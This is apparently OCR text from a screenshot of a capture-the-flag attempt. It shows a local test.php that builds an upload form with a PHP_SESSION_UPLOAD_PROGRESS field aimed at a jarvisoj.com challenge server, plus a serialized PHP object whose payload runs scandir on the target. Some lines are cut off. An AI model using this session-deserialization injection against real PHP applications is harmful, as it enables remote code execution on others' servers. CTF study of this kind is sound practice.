 localhost/test.php
浏览... 未选择文件。 提交查询
O:5:"OowoO":1:{s:4:"mdzz";s:22:"print_r(scandir("."));";}
C:\wamp64\www\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>test</title>
5 </head>
6 <body>
7 <form action='http://web.jarvisoj.com:32784/
enctype="multipart/form-data">
8 <input type="hidden" name="PHP_SESSION_U
9 <input type="file" name="file"/>
10 <input type="submit" />
11
12 </form>
13
14 </body>
15 </html>
16 <?php
17 class OowoO{
18 public $mdzz='print_r(scandir("."));';
19 }
20 echo serialize(new OowoO);